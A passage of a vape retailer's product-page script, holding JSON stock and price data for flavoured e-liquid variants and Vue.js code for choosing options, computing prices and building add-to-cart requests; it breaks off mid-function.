stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":377,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E01","child_sort":0,"main_warehouse":null,"attributes":{"a_3":4429},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37540":{"product_id":37540,"qty":378,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":378,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E11","child_sort":0,"main_warehouse":null,"attributes":{"a_3":5942},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37537":{"product_id":37537,"qty":414,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":414,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E08","child_sort":0,"main_warehouse":null,"attributes":{"a_3":119},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37534":{"product_id":37534,"qty":422,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":422,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E05","child_sort":0,"main_warehouse":null,"attributes":{"a_3":6144},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37531":{"product_id":37531,"qty":377,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":377,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E02","child_sort":0,"main_warehouse":null,"attributes":{"a_3":63},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37541":{"product_id":37541,"qty":333,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":333,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E12","child_sort":0,"main_warehouse":null,"attributes":{"a_3":35},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37538":{"product_id":37538,"qty":382,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":382,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E09","child_sort":0,"main_warehouse":null,"attributes":{"a_3":3580},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37535":{"product_id":37535,"qty":352,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":352,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E06","child_sort":0,"main_warehouse":null,"attributes":{"a_3":136},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37532":{"product_id":37532,"qty":369,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":369,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E03","child_sort":0,"main_warehouse":null,"attributes":{"a_3":3183},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null},"37542":{"product_id":37542,"qty":400,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":400,"in_stock":1,"special_qty":0,"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"FNTA002E13","child_sort":0,"main_warehouse":null,"attributes":{"a_3":7343},"price":"9.99","base_price":14.984999999999999,"guest_price":null,"special_price":"9.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"9.99"}},"attributes":{"a_3":"Flavor"},"attribute_sorts":{"a_3":[{"id":165,"name":"Watermelon"},{"id":5138,"name":"Green Apple"},{"id":100,"name":"Mango"},{"id":4429,"name":"Lemonade"},{"id":5942,"name":"Raspberry"},{"id":119,"name":"Orange"},{"id":6144,"name":"Blackberry"},{"id":63,"name":"Grape"},{"id":35,"name":"Blueberry"},{"id":3580,"name":"Cherry"},{"id":136,"name":"Strawberry"},{"id":3183,"name":"Cola"},{"id":7343,"name":"Lime Mojito"}]}},"price":"9.99","base_price":"14.99","guest_price":"0.00","special_price":"9.99","repurchase_price":"0.00","attributes":{"a_3":"Flavor"},"options":{"a_3":{"165":{"id":165,"name":"Watermelon"},"5138":{"id":5138,"name":"Green Apple"},"100":{"id":100,"name":"Mango"},"4429":{"id":4429,"name":"Lemonade"},"5942":{"id":5942,"name":"Raspberry"},"119":{"id":119,"name":"Orange"},"6144":{"id":6144,"name":"Blackberry"},"63":{"id":63,"name":"Grape"},"35":{"id":35,"name":"Blueberry"},"3580":{"id":3580,"name":"Cherry"},"136":{"id":136,"name":"Strawberry"},"3183":{"id":3183,"name":"Cola"},"7343":{"id":7343,"name":"Lime Mojito"}}},"attribute_sorts":{"a_3":[{"id":165,"name":"Watermelon"},{"id":5138,"name":"Green Apple"},{"id":100,"name":"Mango"},{"id":4429,"name":"Lemonade"},{"id":5942,"name":"Raspberry"},{"id":119,"name":"Orange"},{"id":6144,"name":"Blackberry"},{"id":63,"name":"Grape"},{"id":35,"name":"Blueberry"},{"id":3580,"name":"Cherry"},{"id":136,"name":"Strawberry"},{"id":3183,"name":"Cola"},{"id":7343,"name":"Lime Mojito"}]},"future_special":0,"min_price":"9.99","selected_product_id":37539,"selected_attributes":{"a_3":165},"selected_warehouse_id":11,"allSelect":[{"product_id":37539,"sku":"FNTA002E10","availability":"In stock","in_special":0,"difference":"165,11","qty":369,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37536,"sku":"FNTA002E07","availability":"In stock","in_special":0,"difference":"5138,11","qty":362,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37533,"sku":"FNTA002E04","availability":"In stock","in_special":0,"difference":"100,11","qty":401,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37530,"sku":"FNTA002E01","availability":"In stock","in_special":0,"difference":"4429,11","qty":377,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37540,"sku":"FNTA002E11","availability":"In stock","in_special":0,"difference":"5942,11","qty":378,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37537,"sku":"FNTA002E08","availability":"In stock","in_special":0,"difference":"119,11","qty":414,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37534,"sku":"FNTA002E05","availability":"In stock","in_special":0,"difference":"6144,11","qty":422,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37531,"sku":"FNTA002E02","availability":"In stock","in_special":0,"difference":"63,11","qty":377,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37541,"sku":"FNTA002E12","availability":"In stock","in_special":0,"difference":"35,11","qty":333,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37538,"sku":"FNTA002E09","availability":"In stock","in_special":0,"difference":"3580,11","qty":382,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37535,"sku":"FNTA002E06","availability":"In stock","in_special":0,"difference":"136,11","qty":352,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37532,"sku":"FNTA002E03","availability":"In stock","in_special":0,"difference":"3183,11","qty":369,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"},{"product_id":37542,"sku":"FNTA002E13","availability":"In stock","in_special":0,"difference":"7343,11","qty":400,"special_qty":0,"price":"9.99","base_price":"14.99","special_price":"9.99"}],"wish":"2","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/fnta-king.png"},"37579":{"product_id":37579,"type":1,"parent_id":0,"enable":1,"show":1,"in_stock":1,"name":"Over The Border Shortfill E-liquid 50ml","url":"\/over-the-border-shortfill-e-liquid.html","main_warehouse":null,"sku":"OVER001E","qty":168,"special_qty":0,"pre_order":3,"availability":"In stock","dispatch":"Ships within 48 working hours","brand_name":"Others","can_discount":true,"is_new":0,"show_base_price":false,"stock":{"11":{"qty":168,"special_qty":0,"price":"8.99","guest_price":"0.00","base_price":"0.00","special_price":"0.00","repurchase_price":"0.00"}},"combinationDiscount":0,"products":{"37583":{"product_id":37583,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E04","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7551},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37580":{"product_id":37580,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E01","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7548},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37584":{"product_id":37584,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E05","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7552},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37581":{"product_id":37581,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E02","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7549},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37585":{"product_id":37585,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E06","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7553},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null},"37582":{"product_id":37582,"qty":28,"pre_order":3,"enable":1,"availability":"In stock","dispatch":"Ships within 48 working hours","stock":{"11":{"qty":28,"in_stock":1,"special_qty":0,"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","availability":"In stock"}},"in_special":0,"sku":"OVER001E03","child_sort":0,"main_warehouse":null,"attributes":{"a_2":9,"a_3":7550},"price":"8.99","base_price":13.484999999999999,"guest_price":null,"special_price":"8.99","repurchase_price":null}},"history_attribute":{"stock":{"11":{"price":"8.99"}},"attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":7551,"name":"El Morado"},{"id":7548,"name":"El Verde"},{"id":7552,"name":"El Malva"},{"id":7549,"name":"El Azul"},{"id":7553,"name":"El Rojo"},{"id":7550,"name":"El Rosado"}]}},"price":"8.99","base_price":"13.49","guest_price":"0.00","special_price":"8.99","repurchase_price":"0.00","attributes":{"a_2":"Nicotine Avail","a_3":"Flavor"},"options":{"a_2":{"9":{"id":9,"name":"0mg"}},"a_3":{"7551":{"id":7551,"name":"El Morado"},"7548":{"id":7548,"name":"El Verde"},"7552":{"id":7552,"name":"El Malva"},"7549":{"id":7549,"name":"El Azul"},"7553":{"id":7553,"name":"El Rojo"},"7550":{"id":7550,"name":"El Rosado"}}},"attribute_sorts":{"a_2":[{"id":9,"name":"0mg"}],"a_3":[{"id":7551,"name":"El Morado"},{"id":7548,"name":"El Verde"},{"id":7552,"name":"El Malva"},{"id":7549,"name":"El Azul"},{"id":7553,"name":"El Rojo"},{"id":7550,"name":"El Rosado"}]},"future_special":0,"min_price":"8.99","selected_product_id":37583,"selected_attributes":{"a_2":9,"a_3":7551},"selected_warehouse_id":11,"allSelect":[{"product_id":37583,"sku":"OVER001E04","availability":"In stock","in_special":0,"difference":"9,7551,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37580,"sku":"OVER001E01","availability":"In stock","in_special":0,"difference":"9,7548,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37584,"sku":"OVER001E05","availability":"In stock","in_special":0,"difference":"9,7552,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37581,"sku":"OVER001E02","availability":"In stock","in_special":0,"difference":"9,7549,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37585,"sku":"OVER001E06","availability":"In stock","in_special":0,"difference":"9,7553,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"},{"product_id":37582,"sku":"OVER001E03","availability":"In stock","in_special":0,"difference":"9,7550,11","qty":28,"special_qty":0,"price":"8.99","base_price":"13.49","special_price":"8.99"}],"wish":"0","image":"https:\/\/image.vapesourcing.uk\/images\/202308\/over-the-border-shortfill-e-liquid3.jpg"}},
                oosRecommendProducts: [],
                selectedImage: 'https://image.vapesourcing.uk/imagecache/800/images/202308/08ohm-suorin-se.jpg',
                productImages:[{"url":"https:\/\/image.vapesourcing.uk\/images\/202308\/08ohm-suorin-se.jpg","alt":"Suorin SE Replacement Pod"},{"url":"https:\/\/image.vapesourcing.uk\/images\/202308\/12ohm-suorin-se.jpg","alt":"Suorin SE Pod"},{"url":"https:\/\/image.vapesourcing.uk\/images\/202308\/suorin-se-pod-cartridge-12-3pcs.jpg","alt":"1.2ohm Suorin SE Replacement Pod"},{"url":"https:\/\/image.vapesourcing.uk\/images\/202308\/suorin-se-pod-cartridge-08-3pcs.jpg","alt":"0.8ohm Suorin SE Replacement Pod"}],
                optionsShow:false,
                addBtnShow:true,
                buyTogether:false,
                recently_viewed:[],
                addCartRequiredProducts: [],
            },
            computed: {
                selectedAvailability: function() {
                    if(this.product.selected_product_id != null) {
                        if(this.product.selected_warehouse_id != null) {
                            if (this.product.products[this.product.selected_product_id]['stock'][this.product.selected_warehouse_id]) {
                                return this.product.products[this.product.selected_product_id]['stock'][this.product.selected_warehouse_id]['availability'];
                            }
                        } else {
                            return this.product.products[this.product.selected_product_id]['availability'];
                        }
                    } else {
                        return this.product.availability;
                    }
                },
                selectedPrice: function() {
                    return function(flag,item){
                        if(this.product.availability == "Out of stock" && this.product.history_attribute.stock && this.product.history_attribute.stock != ""){
                            let oos_attr_index = Object.keys(this.product.history_attribute.stock)[0];
                            return oos_price = this.product.history_attribute.stock[oos_attr_index].price;
                            return;
                        }

                        if(flag){
                            item = this.product;
                        }else{
                            item = item;
                        }
                        if(item.type==1){
                            if(item.selected_product_id != null && item.selected_warehouse_id != null) {
                                var stock = item.products[item.selected_product_id]['stock'][item.selected_warehouse_id];
                                if (stock) {
                                    if(item.in_special == true && stock['special_qty'] > 0){
                                        return stock['special_price'];
                                    }else{
                                        return stock['price'];
                                    }
                                }
                            } else {
                                return item.price;
                            }
                        }else{
                            if(item.selected_warehouse_id != null){
                                var stock = item['stock'][item.selected_warehouse_id];
                                if (stock) {
                                    if(item.in_special == true && stock['special_qty'] > 0){
                                        return stock['special_price'];
                                    }else{
                                        return stock['price'];
                                    }
                                }
                            }else{
                                return item.price;
                            }
                        }
                    }
                },
                selectedBasePrice: function() {
                    if(this.product.selected_product_id != null && this.product.selected_warehouse_id != null) {
                        return this.product.products[this.product.selected_product_id]['stock'][this.product.selected_warehouse_id]['base_price'];
                    } else {
                        return this.product.base_price;
                    }
                },
                prodiscount:function(){
                    return Math.round((parseFloat(parseFloat(this.selectedBasePrice)-parseFloat(this.selectedPrice(true,this.product)))/parseFloat(this.selectedBasePrice))*100);
                },
                grandTotal: function() {
                    var total = this.selectedPrice(true) * this.qty;

                    for(var id in this.relatedProducts) {
                        if(this.relatedProducts[id].selected) {
                            total += parseFloat(this.selectedPrice(false,this.relatedProducts[id]));
                        }
                    }

                    for(var id in this.eliquidsRelatedProducts) {
                        if(this.eliquidsRelatedProducts[id].selected) {
                            total += parseFloat(this.selectedPrice(false,this.eliquidsRelatedProducts[id]));
                        }
                    }

                    return total.toFixed(2);
                },
                relatedCount: function() {
                    var count = 0;

                    for(var id in this.relatedProducts) {
                        if(this.relatedProducts[id].selected) {
                            count += 1;
                        }
                    }

                    for(var id in this.eliquidsRelatedProducts) {
                        if(this.eliquidsRelatedProducts[id].selected) {
                            count += 1;
                        }
                    }

                    return count;
                },
                selectedSku:function(){
                    if(this.product.selected_product_id != null) {
                        return this.product.products[this.product.selected_product_id].sku;
                    }else{
                        return this.product.sku
                    }
                }
            },
            methods: {
                optionsToggle:function(flag,isAddRequire){
                    if (!isAddRequire){
                        this.optionsShow = !flag;
                    } else {
                        if (screen.width > 991) { 
                            // 必选加购悬浮框 ，pc端滚动条可用
                           return
                        } 
                    }
                   
                    if(!flag){
                        jQuery("body").addClass("no-scroll");
                    }else{
                        jQuery("body").removeClass("no-scroll");
                    }
                },
                relateOptionsToggle:function(item,flag){
                    this.$set(item,'relateOptionsShow',!flag);
                    this.addBtnShow = flag;
                },
                selectWarehouse:function(item, warehouseId) {
                    this.$set(item, 'selected_warehouse_id', warehouseId);
                    this.selectAttribute(item);
                },
                selectAttribute:function(item, attrId, option,addCover) {
                    if(item.availability == "Coming soon" || item.availability == "Out of stock"){
                        return;
                    }
                    
                    this.$set(item, 'banclick1', 0);
                    this.$set(item, 'banclick2', 0);

                    if(attrId != undefined && option != undefined) {
                        if (option.hidden == true) {
                            return;
                        }

                        item.selected_attributes[attrId] = option.id;
                    }

                    var options = [];
                    var preAttId = null;

                    this.changeAttribute(item,attrId, option);
                    for(var selectedAttrId in item.selected_attributes) {
                        if(preAttId != null) {
                            for (var index in item.products) {
                                var child = item.products[index];

                                if (child.attributes == undefined) {
                                    continue;
                                }

                                if (item.selected_attributes[preAttId] == null || child.attributes[preAttId] == item.selected_attributes[preAttId]) {

                                    options.push(child.attributes[selectedAttrId]);
                                }
                            }

                            if(!options.include(item.selected_attributes[selectedAttrId])) {
                                item.selected_attributes[selectedAttrId] = null;
                            }
                        }
                        preAttId = selectedAttrId;
                    }

                    var first = true;
                    for(var id in item.options){
                        for(var index in item.options[id]) {
                            if(!options.include(index)) continue;
                            if(first){
                                continue;
                            }else{
                                var OselectedAttr={};
                                OselectedAttr[id]=index;
                                for(var attrId in item.selected_attributes){
                                    if(attrId==id) continue;
                                    OselectedAttr[attrId]=item.selected_attributes[attrId];
                                }
                                for(var pindex in item.products){
                                    var agree=true;
                                    for(var pattrId in item.products[pindex].attributes){
                                        if(item.products[pindex].attributes[pattrId]!=OselectedAttr[pattrId]){
                                            agree=false;
                                            break;
                                        }
                                    }
                                    if(agree==true){
                                        break;
                                    }
                                }
                                if(agree==false){
                                    for(var i in options){
                                        if(options[i]==index){
                                            delete options[i]
                                            break;
                                        }
                                    }
                                }
                            }
                        }
                        first = false;
                    }

                    first = true;

                    for(var id in item.options){
                        for(var index in item.options[id]) {
                            if(first) {
                                this.$set(item.options[id][index], 'hidden', false);
                            } else {
                                this.$set(item.options[id][index], 'hidden', !options.include(item.options[id][index].id));
                            }
                        }

                        first = false;
                    }

                    for (var index in item.products) {
                        var child = item.products[index];

                        if (child.attributes == undefined) {
                            continue;
                        }

                        var match = true;

                        for(var selectedAttrId in item.selected_attributes) {
                            if (child.attributes[selectedAttrId] != item.selected_attributes[selectedAttrId]) {
                                match = false;
                                break;
                            }
                        }

                        if(match) {
                            item.selected_product_id = child.product_id

                            for(var warehouseId in item.stock) {
                                if(child.stock[warehouseId] != undefined && child.stock[warehouseId].qty > 0) {
                                    this.$set(item.stock[warehouseId], 'hidden', false);
                                } else {
                                    this.$set(item.stock[warehouseId], 'hidden', true);

                                    if(item.selected_warehouse_id == warehouseId) {
                                        item.selected_warehouse_id = null;
                                    }
                                }
                            }
                            if(item.selected_warehouse_id == null){
                                for (var warehouseId in item.stock) {
                                    if(item.stock[warehouseId].hidden == false){
                                        item.selected_warehouse_id = warehouseId;
                                        break;
                                    }
                                }
                            }
                            break;
                        }
                    }
                    //获取被选中的属性
                    var selectOptionName = [];
                    for(var i in item.selected_attributes) {
                        for(var idx in item.options){
                            for(var j in item.options[idx]){
                                if(item.selected_attributes[i] == item.options[idx][j].id){
                                    selectOptionName.push(item.options[idx][j].name);
                                }
                            }
                        }
                    }
                    if (!addCover){
                        for(var n in this.warehouses){
                            if(n == item.selected_warehouse_id){
                                selectOptionName.push(this.warehouses[n]+' Warehouse');
                            }
                        }
                    }
                   

                    this.$set(item, 'selectOptionName', selectOptionName);
                    this.selectImg(item);

                    if(item.products){
                        let in_special = item.products[item.selected_product_id].in_special;
                        let special_qty = item.products[item.selected_product_id].stock[item.selected_warehouse_id].special_qty;
                        let qty = item.products[item.selected_product_id].stock[item.selected_warehouse_id].qty;
                        if(in_special ==1 && special_qty != 0){ 
                            this.$set(item, 'maxqty', special_qty); 
                        }else if((in_special == 1 && special_qty == 0) || in_special == 0){ 
                            this.$set(item, 'maxqty', qty);
                        }
                    }else{
                        let in_special = item.in_special;
                        let special_qty = item.stock[item.selected_warehouse_id].special_qty;
                        let qty = item.stock[item.selected_warehouse_id].qty;
                        if(in_special == true && special_qty != 0){ 
                            this.$set(item, 'maxqty', special_qty); 
                        }else if((in_special == 1 && special_qty == 0) || in_special == 0){ 
                            this.$set(item, 'maxqty', qty);
                        }
                    }

                    if(this.qty>item.maxqty){
                        this.qty = item.maxqty;
                    }
                },
                checkAttribute:function(item){
                    for (var index in item.products) {
                        var child = item.products[index];

                        if (child.attributes == undefined) {
                            continue;
                        }
                        var match = true;
                        for (var selectedAttrId in item.selected_attributes) {
                            if (child.attributes[selectedAttrId] != item.selected_attributes[selectedAttrId]) {
                                match = false;
                                break;
                            }
                        }
                        if(match){
                            return true;
                        }
                    }
                    return false;
                },
                changeAttribute:function(item,attrId, option){
                    if(!this.checkAttribute(item)){
                        for (var index in item.products) {
                            var child = item.products[index];
                            if(child.attributes[attrId]!=item.selected_attributes[attrId]) continue;
                            var OselectedAttr={};
                            OselectedAttr[attrId]=item.selected_attributes[attrId];
                            var initAttr=item.selected_attributes;
                            for (var selectedAttrId in item.selected_attributes) {
                                if(selectedAttrId==attrId) continue;
                                item.selected_attributes[selectedAttrId]=child.attributes[selectedAttrId];
                                if(this.checkAttribute(item)){
                                    return true;
                                }
                            }
                            item.selected_attributes=initAttr;
                        }
                    }
                },
                selectImg:function(item){
                    var that = this;
                    if(item.product_id ==that.product.product_id  &&item.selected_attributes){
                        var _alt = [];
                        for(var i in item.selected_attributes){
                            for(var j in item.attribute_sorts){
                                for(var k in item.attribute_sorts[j]){
                                    if(item.selected_attributes[i] == item.attribute_sorts[j][k].id){
                                        _alt.push(item.attribute_sorts[j][k].name);
                                    }
                                }
                            }
                        }

                        var nostatus = 0;
                        that.productImages.forEach(function (attrItem) {
                            _alt.forEach(function (altItem) {
                                if(attrItem.alt != '' && attrItem.alt.toLowerCase().indexOf(altItem.toLowerCase())!=-1 && nostatus != 1){
                                    var img_arr = attrItem.url.split('images');
                                    var img_url = img_arr[0]+'imagecache/800/images'+img_arr[1];
                                    that.selectedImage=img_url;
                                    nostatus = 1;
                                }
                            })
                        })
                    }
                },
                previewImg:function(){
                    var viewer = new Viewer(document.getElementById('viewer'),{
                        button: true,
                        inline: false,
                        zoomable: false,
                        rotatable:false,
                        scalable:false,
                        title: false,
                        tooltip: true,
                        minZoomRatio:0.5,
                        maxZoomRatio:100,
                        movable: false,
                        interval:2000,
                        navbar: true,
                        loading: true,
                        show:function(){
                            viewer.update();
                        }
                    })
                },
                changeQty:function(item,num) {
                    var maxqty = parseInt(item.maxqty);
                    this.selectAttribute(item);
                    if(num != null) {
                        var newQty = Number(this.qty) + num;
                        if(newQty < 1) {
                            this.$set(item, 'banclick1', 1);
                            return;
                        }
                        if(newQty > 0 && newQty > maxqty){
                            this.$set(item, 'banclick2', 1);
                            return;
                        }
                        this.$set(item, 'banclick1', 0);
                        this.$set(item, 'banclick2', 0);
                        this.qty = newQty;
                    }else{
                        if(this.qty>=maxqty) {
                            this.qty = maxqty;
                            this.$set(item, 'banclick1', 0);
                            this.$set(item, 'banclick2', 1);
                        }
                    }

                    if(isNaN(this.qty)) {
                        this.qty = 1;
                        this.$set(item, 'banclick1', 1);
                        this.$set(item, 'banclick2', 0);
                    }
                },
                selectRelatedProduct: function(id) {
                    if(this.relatedProducts[id]) {
                        this.$set(this.relatedProducts[id], 'selected', this.relatedProducts[id].selected ? false : true);
                    }
                },
                selectEliquidsRelatedProducts: function(id) {
                    if(this.eliquidsRelatedProducts[id]) {
                        this.$set(this.eliquidsRelatedProducts[id], 'selected', this.eliquidsRelatedProducts[id].selected ? false : true);
                    }
                },
                addToCart:function(buyNow) {
                    var that = this;
                    var params = {
                        product_id: this.product.product_id,
                        warehouse_id: this.product.selected_warehouse_id,
                        qty: this.qty
                    };
                    var error = false;
                    for (var i in this.product.selected_attributes) {
                        if(this.product.selected_attributes[i] != null) {
                            var _i = i.replace("a_", "");
                            params['attributes[' + _i + ']'] = this.product.selected_attributes[i];
                            this.attributeNotices[i] = null;
                        } else {
                            this.attributeNotices[i] = 'Please select one of the options.';
                            error = true;
                        }

                        if(this.product.selected_warehouse_id == null) {
                            this.warehouseNotice = 'This is a required field.';
                            error = true;
                        } else {
                            this.warehouseNotice = null;
                        }
                    }
                    params['relates'] = {};
                    for(var n in this.relatedProducts) {
                        var relatedProduct = this.relatedProducts[n];
                        
                        if(relatedProduct.selected == true) {
                            params['relates'][n] = {
                                product_id: relatedProduct.product_id,
                                warehouse_id: relatedProduct.selected_warehouse_id,
                                attributes:{},
                            };

                            for (var i in relatedProduct.selected_attributes) {
                                if(relatedProduct.selected_attributes[i] != null) {
                                    var _i = i.replace("a_", "");
                                    params['relates'][n]['attributes'][_i] = relatedProduct.selected_attributes[i];
                                } else {
                                    error = true;
                                }

                                if(relatedProduct.selected_warehouse_id == null) {
                                    error = true;
                                } else {
                                }
                            }
                        }
                    }

                    for(var n in this.eliquidsRelatedProducts) {
                        var eliquidsRelatedProduct = this.eliquidsRelatedProducts[n];
                    
                        if(eliquidsRelatedProduct.selected == true) {
                            params['relates'][n] = {
                                product_id: eliquidsRelatedProduct.product_id,
                                warehouse_id: eliquidsRelatedProduct.selected_warehouse_id,
                                attributes:{},
                            };

                            for (var i in eliquidsRelatedProduct.selected_attributes) {
                                if(eliquidsRelatedProduct.selected_attributes[i] != null) {
                                    var _i = i.replace("a_", "");
                                    params['relates'][n]['attributes'][_i] = eliquidsRelatedProduct.selected_attributes[i];
                                } else {
                                    error = true;
                                }

                                if(eliquidsRelatedProduct.selected_warehouse_id == null) {
                                    error = true;
                                } else {
                                }
                            }
                        }
                    }

                    // 必选加购
                    params['requires'] = {};
                    var selectLength = 0;
                        jQuery(".add-require").each(function(){
                            if (jQuery(this).css("display") === "none"){
                                selectLength++
                            }
                        })
                    if( jQuery(".select-purchase-cover.active").length == 0  && selectLength === Object.keys(this.addCartRequiredProducts).length){
                        error = false;
                        jQuery('.add-error-purchase').removeClass("active");
                        for(var n in this.addCartRequiredProducts) {
                            var addCartRequiredProducts = this.addCartRequiredProducts[n];
                            
                            params['requires'][n] = {
                                product_id: addCartRequiredProducts.product_id,
                                warehouse_id:  this.product.selected_warehouse_id, // 赠送加购使用主产品仓
                                attributes:{},
                                qty: this.qty,
                                
                            };

                            for (var i in addCartRequiredProducts.confirmSelectedAttributes) {
                                if(addCartRequiredProducts.confirmSelectedAttributes[i] != null) {
                                    // addCartRequiredProducts.selected_attributes[i] = addCartRequiredProducts.confirmSelectedAttributes[i];
                                    var _i = i.replace("a_", "");
                                    params['requires'][n]['attributes'][_i] = addCartRequiredProducts.confirmSelectedAttributes[i];
                                } else {
                                    error = true;
                                }
                            }
                      }

                    }else {
